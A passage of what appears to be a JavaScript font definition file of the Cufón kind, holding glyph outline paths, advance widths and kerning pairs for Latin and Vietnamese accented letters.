05r0,-166r27,0v7,97,-30,247,64,247xm98,-282r-11,-16r65,-34r10,18","w":235,"k":{"\u1eac":5,"\u1eb6":5,"\u1ea0":5,"\u1ea4":5,"\u1eae":5,"\u1eaa":5,"\u1eb4":5,"\u1ea8":5,"\u1eb2":5,"\u1ea2":5,"\u1ea6":5,"\u1eb0":5,"\u0102":5,"\u00c3":5,"\u00c0":5,"\u00c2":5,"\u00c1":5,"A":5}},"\u00d9":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm149,-298r-10,16r-64,-32r10,-18","w":235,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":5,"\u00c0":5,"\u00c2":5,"\u00c1":5,"A":11}},"\u00dd":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm156,-314r-64,32r-10,-16r64,-34","w":213},"\u00e1":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm99,-222r-10,-17r64,-33r10,17","w":245},"\u00e2":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm180,-230r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0","w":245},"\u00e0":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm158,-239r-10,17r-64,-33r10,-18","w":245},"\u00e3":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm185,-248v-33,37,-83,-21,-112,10r-10,-16v31,-39,82,19,111,-10","w":245},"\u00e9":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm94,-222r-11,-17r65,-33r10,17","w":234},"\u00ea":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm174,-230r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0","w":234},"\u00e8":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm152,-239r-11,17r-64,-33r10,-18","w":234},"\u00ed":{"d":"49,0r-26,0r0,-197r26,0r0,197xm23,-222r-10,-17r64,-34r10,18","w":72},"\u00ec":{"d":"49,0r-26,0r0,-197r26,0r0,197xm60,-239r-11,17r-64,-33r10,-18","w":72},"\u00f3":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm105,-222r-11,-17r65,-34r10,18","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u00f4":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm175,-230r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u00f2":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm153,-239r-11,17r-64,-33r10,-18","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u00f5":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm175,-247v-29,33,-74,-19,-100,9r-11,-16v29,-34,74,17,100,-8","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u00fa":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm93,-222r-10,-17r64,-34r10,18","w":218},"\u00f9":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm141,-239r-11,17r-64,-33r10,-18","w":218},"\u00fd":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm140,-255r-64,33r-10,-17r65,-34","w":192},"\u0102":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-321v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u0103":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-252v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0","w":245},"\u0110":{"d":"48,-266v124,-10,225,14,225,134v0,87,-71,132,-147,132r-78,0r0,-125r-26,0r0,-24r26,0r0,-117xm119,-24v69,7,128,-46,128,-110v0,-65,-62,-116,-134,-108r-38,0r0,93r75,0r0,24r-75,0r0,101r44,0","w":291,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u0111":{"d":"199,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm222,-217r0,217r-25,0r0,-35v-50,77,-183,32,-183,-64v0,-95,132,-140,183,-64r0,-54r-31,0r0,-23r31,0r0,-26r25,0r0,26r23,0r0,23r-23,0","w":246},"\u0128":{"d":"54,0r-27,0r0,-266r27,0r0,266xm98,-302v-29,33,-74,-19,-100,9r-11,-16v29,-34,74,17,100,-8","w":81},"\u0129":{"d":"49,0r-26,0r0,-197r26,0r0,197xm94,-236v-31,32,-74,-20,-101,8r-11,-15v28,-33,74,15,100,-8","w":72},"\u0168":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm175,-302v-29,33,-74,-19,-100,9r-11,-16v29,-34,74,17,100,-8","w":235},"\u0169":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm167,-236v-30,32,-73,-20,-100,8r-12,-15v28,-33,74,15,101,-8","w":218},"\u1eb0":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm167,-343r-11,16r-64,-32r10,-18","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eb1":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm157,-275r-11,17r-64,-33r10,-18","w":245},"\u1ea6":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm193,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0xm112,-347r-10,17r-64,-33r10,-18","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea7":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm183,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r19,0xm101,-277r-10,17r-64,-33r10,-18","w":245},"\u1ea2":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm119,-284v-7,-26,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-8,24,-22,29v-6,1,-5,3,-5,8r-19,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea3":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm109,-218v-7,-26,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-14v18,-21,57,-11,57,20v0,14,-9,25,-23,30v-6,1,-5,3,-5,8r-18,0","w":245},"\u1eb2":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm119,-325v-6,-26,24,-20,25,-39v0,-12,-14,-15,-22,-5r-14,-15v19,-21,57,-10,57,21v0,14,-8,26,-22,30v-6,2,-5,3,-5,8r-19,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eb3":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm109,-258v-7,-26,25,-21,25,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-9,24,-23,29v-6,1,-5,4,-5,9r-18,0","w":245},"\u1ea8":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm189,-291r-29,0r-26,-21r-28,21r-29,0r46,-38r20,0xm177,-318v-6,-26,25,-19,26,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea9":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm167,-247v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-15v19,-20,57,-10,56,21v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0","w":245},"\u1eb4":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm189,-348v-31,32,-75,-21,-100,9r-12,-16v28,-33,74,15,100,-8","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eb5":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm179,-281v-31,32,-74,-20,-101,8r-11,-15v28,-33,74,15,100,-8","w":245},"\u1eaa":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm189,-291r-29,0r-26,-21r-28,21r-29,0r46,-38r20,0xm189,-354v-30,32,-73,-20,-100,8r-12,-15v28,-33,74,15,100,-8","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eab":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm179,-285v-30,33,-75,-19,-101,9r-11,-16v28,-34,74,17,100,-8","w":245},"\u1eae":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm177,-361r-64,33r-10,-17r65,-33","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eaf":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm167,-292r-64,33r-10,-17r64,-34","w":245},"\u1ea4":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm186,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0xm245,-352r-64,33r-10,-17r64,-34","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea5":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm176,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r19,0xm234,-284r-64,33r-10,-17r65,-33","w":245},"\u1ea0":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm145,66r-23,0r0,-38r23,0r0,38","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea1":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm134,66r-23,0r0,-38r23,0r0,38","w":245},"\u1eb6":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm145,66r-23,0r0,-38r23,0r0,38","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eb7":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm134,66r-23,0r0,-38r23,0r0,38","w":245},"\u1eac":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm189,-291r-29,0r-26,-21r-28,21r-29,0r46,-38r20,0xm145,66r-23,0r0,-38r23,0r0,38","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ead":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm134,66r-23,0r0,-38r23,0r0,38","w":245},"\u1ec0":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm163,-291r-29,0r-26,-21r-28,21r-29,0r47,-38r19,0xm76,-341r-10,17r-64,-32r10,-18","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ec1":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0